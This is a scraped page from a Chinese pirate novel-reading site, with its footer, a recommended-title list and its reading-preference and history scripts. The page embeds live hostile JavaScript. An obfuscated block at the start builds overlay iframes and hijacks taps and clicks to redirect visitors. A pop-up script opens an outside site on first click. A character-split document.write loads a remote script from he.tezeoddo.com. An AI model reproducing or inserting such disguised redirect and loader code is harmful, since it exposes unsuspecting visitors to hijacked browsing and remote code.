x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>            <p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
            <div class="clear"></div>
        </div>
        <div class="book mt10 pt10 tuijian">
            耽美相关阅读：
                            <a href="https://77books.com/book/36384/" title="读书为了睡爱豆(gl纯百">谋臣</a>
                            <a href="https://77books.com/book/49319/" title="读书为了睡爱豆(gl纯百">顶级玩物（高H，金主强制爱）</a>
                            <a href="https://77books.com/book/50119/" title="读书为了睡爱豆(gl纯百">采薇（产乳 NPH）</a>
                            <a href="https://77books.com/book/50280/" title="读书为了睡爱豆(gl纯百">孤僻小说家</a>
                            <a href="https://77books.com/book/50302/" title="读书为了睡爱豆(gl纯百">【综英美】精神病人生存指南（NPH)</a>
                            <a href="https://77books.com/book/50338/" title="读书为了睡爱豆(gl纯百">偏离航道（1v1h兄妹骨科bg）</a>
                            <a href="https://77books.com/book/50343/" title="读书为了睡爱豆(gl纯百">张柠檬2</a>
                            <a href="https://77books.com/book/50427/" title="读书为了睡爱豆(gl纯百">牧紫箏</a>
                            <a href="https://77books.com/book/50566/" title="读书为了睡爱豆(gl纯百">提线木偶【NPH】</a>
                            <a href="https://77books.com/book/50575/" title="读书为了睡爱豆(gl纯百">异星：没有女人的世界</a>
                        <div class="clear"></div>
        </div>
        <p class="pt10 hidden-xs"><a href="/book/12369/" title="读书为了睡爱豆(gl纯百">读书为了睡爱豆(gl纯百</a>所有内容均来自互联网，奇奇小说只为原作者雨山的小说进行宣传。欢迎各位书友支持雨山并收藏<a href="/book/12369/" title="读书为了睡爱豆(gl纯百">读书为了睡爱豆(gl纯百最新章节</a>。</p>
    </div>
    <div class="clear"></div>
</div>
<script type="text/javascript">
    ReadKeyEvent();
    var lastread = new LastRead();
    lastread.set('/book/12369/', window.location.href, '读书为了睡爱豆(gl纯百', '见面', '雨山', '耽美');

    function report() {
        if ($.cookie('report')) {
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {
                expires: date,
                path: '/'
            })
            $.ajax({
                type: "post",
                url: "/api/report.php?do=report",
                data: {
                    articleid: '12369',
                    chapterid: '2097981',
                    articlename: '读书为了睡爱豆(gl纯百',
                    chaptername: '见面',
                    repurl: window.location.href
                },
                success: function(state) {
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>


<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 奇奇小说(77books.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73eba0af2a4c42658551feec16768447","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zffext.icu/do?17690167067492460
body_size: 67
content:
var data2460="5938840000000131769016708";

--- FILE ---
content_type: application/javascript
request_url: https://77books.com/static/simple/pagetop.js
body_size: 1181
content:
//改变阅读背景、字体大小和颜色的javascript
var ReadSet = {
	bgcolor : ["#FBF4EC", "#ffffed", "#efefef"],
	bgcname : ["淡蓝海洋", "明黄淡雅", "灰色世界"],
	bgcvalue : "#ffffff",

	fontsize : ["12px", "24px",  "36px"],
	fontsname : ["很小", "标准", "很大"],
	fontsvalue : "24px",
	pageid : "apage",
	textid : "atext",
	contentid : "acontent",
	rtextid: "rtext",
	SetBgcolor : function(color){
		if(document.getElementById(this.pageid)) document.getElementById(this.pageid).style.backgroundColor = color;
		else document.getElementById(this.contentid).style.backgroundColor = color;
		if(this.bgcvalue != color) this.SetCookies("bgcolor",color);
		this.bgcvalue = color;
	},
	SetFontcolor : function(color){
		if(document.getElementById(this.textid)) document.getElementById(this.textid).style.color = color;
		else document.getElementById(this.contentid).style.color = color;
		if(this.fontcvalue != color) this.SetCookies("fontcolor",color);
		this.fontcvalue = color;
	},
	SetFontsize : function(size){
		document.getElementById(this.rtextid).style.fontSize = size;
		if(this.fontsvalue != size) this.SetCookies("fontsize",size);
		this.fontsvalue = size;
	},
	LoadCSS : function(){
			var style = "";
			style += ".readSet{padding:3px;clear:both;line-height:20px;text-align:center;margin:auto;}\n";
			style += ".readSet .rc{color:#333333;padding-left:20px;}\n";
			style += ".readSet a.ra{border:1px solid #cccccc;display:inline-block;width:16px;height:16px;margin-left:6px;overflow:hidden;vertical-align: middle;}\n";
			style += ".readSet .rf{}\n";
			style += ".readSet .rt{padding:0px 5px;}\n";
			
			if(document.createStyleSheet){
				var sheet = document.createStyleSheet();
				sheet.cssText = style;
			}else{
				var sheet = document.createElement("style");
				sheet.type = "text/css";
				sheet.innerHTML = style;
				document.getElementsByTagName("HEAD").item(0).appendChild(sheet);
			}
	},
	Show : function(){
		var output;
		output = '<div class="readSet">';
		output += '<span class="rc">背景色：</span>';
		for(i=0; i<this.bgcolor.length; i++){
			output += '<a style="background-color: '+this.bgcolor[i]+'" class="ra" title="'+this.bgcname[i]+'" onclick="ReadSet.SetBgcolor(\''+this.bgcolor[i]+'\')" href="javascript:;"></a>';
		}

		output += '<span class="rc">字体：</span><span class="rf">[';
		for(i=0; i<this.fontsize.length; i++){
			output += '<a class="rt" onclick="ReadSet.SetFontsize(\''+this.fontsize[i]+'\')" href="javascript:;">'+this.fontsname[i]+'</a>';
		}
		output += ']</span>';
		output += '<div style="font-size:0px;clear:both;"></div></div>';
		document.write(output);
	},
	SetCookies : function(cookieName,cookieValue, expirehours){
		var today = new Date();
		var expire = new Date();
		expire.setTime(today.getTime() + 3600000 * 356 * 24);
		document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/';
	},
	ReadCookies : function(cookieName){
		var theCookie=''+document.cookie;
		var ind=theCookie.indexOf(cookieName);
		if (ind==-1 || cookieName=='') return ''; 
		var ind1=theCookie.indexOf(';',ind);
		if (ind1==-1) ind1=theCookie.length;
		return unescape(theCookie.substring(ind+cookieName.length+1,ind1));
	},
	SaveSet : function(){
		this.SetCookies("bgcolor",this.bgcvalue);
		this.SetCookies("fontcolor",this.fontcvalue);
		this.SetCookies("fontsize",this.fontsvalue);
	},
	LoadSet : function(){
		tmpstr = this.ReadCookies("bgcolor");
		if(tmpstr != "") this.bgcvalue = tmpstr;
		this.SetBgcolor(this.bgcvalue);
		tmpstr = this.ReadCookies("fontcolor");
		if(tmpstr != "") this.fontcvalue = tmpstr;
		this.SetFontcolor(this.fontcvalue);
		tmpstr = this.ReadCookies("fontsize");
		if(tmpstr != "") this.fontsvalue = tmpstr;
		this.SetFontsize(this.fontsvalue);
	}
}

ReadSet.LoadCSS();
ReadSet.Show();
function LoadReadSet(){
	ReadSet.LoadSet();
}
if (window.attachEvent){
	window.attachEvent('onload',LoadReadSet);
}else{
	window.addEventListener('load',LoadReadSet,false);
} 

--- FILE ---
content_type: application/javascript
request_url: https://77books.com/static/simple/common.js
body_size: 2654
content:
function setCookies(cookieName,cookieValue,minutes){ let today = new Date(); let expire = new Date(); let exp=minutes*1000*60||1000*3600*24*365;expire.setTime(today.getTime() + exp); document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/'; } 
function readCookies(cookieName){ let theCookie=''+document.cookie; let ind=theCookie.indexOf(cookieName); if (ind==-1 || cookieName=='') return ''; let ind1=theCookie.indexOf(';',ind); if (ind1==-1) ind1=theCookie.length; let rico_ret = theCookie.substring(ind+cookieName.length+1,ind1).replace(/%/g, '%25'); return unescape(decodeURI(rico_ret)); }


function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a href='/bookcase/' title='我的书架'>会员书架</a> | <a href='/logout/' title='退出登录'>退出</a>");
    } else {
        document.writeln("<a href='/login/'>登录</a> | <a href='/register'>注册</a>");
    }
}


// ie7以下的浏览器提示
var isIE = !!window.ActiveXObject;
var isIE6 = isIE && !window.XMLHttpRequest;
var isIE8 = isIE && !!document.documentMode;
var isIE7 = isIE && !isIE6 && !isIE8;
function tip_ie7() {
    if (isIE && (isIE6 || isIE7 || isIE8)) {
        document.writeln("<div class=\"tip-browser-upgrade\">");
        document.writeln("    你正在使用IE低级浏览器，如果你想有更好的阅读体验，<br />强烈建议您立即 <a class=\"blue\" href=\"http://windows.microsoft.com/zh-cn/internet-explorer/download-ie\" target=\"_blank\" rel=\"nofollow\">升级IE浏览器</a> 或者用更快更安全的 <a class=\"blue\" href=\"https://www.google.com/intl/zh-CN/chrome/browser/?hl=zh-CN\" target=\"_blank\" rel=\"nofollow\">谷歌浏览器Chrome</a> 。");
        document.writeln("</div>");
    }
}

//阅读页键盘操作事件
function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page =  $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");
    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }
    document.onkeydown = jumpPage;
}

//是否移动端
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
}


//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function showbook(){
	var showbook=document.getElementById('showbook');
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
			bookhtml+='<div class="bookbox"><div class="p10"><span class="num">'+(i+1)+'</span><div class="bookinfo"><h4 class="bookname"><a href="'+books[i][0]+'">'+books[i][2]+'</a></h4><div class="cat">分类：'+books[i][5]+'</div><div class="author">作者：'+books[i][4]+'</div><div class="update"><span>已读到：</span><a href="'+books[i][1]+'">'+books[i][3]+'</a></div></div><div class="delbutton"><a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a></div></div></div>';
		}
	}else{
		bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>'
	}
	showbook.innerHTML=bookhtml;
}
function removebook(k){
	lastread.remove(k);
	showbook()
}
window.lastread = new LastRead();

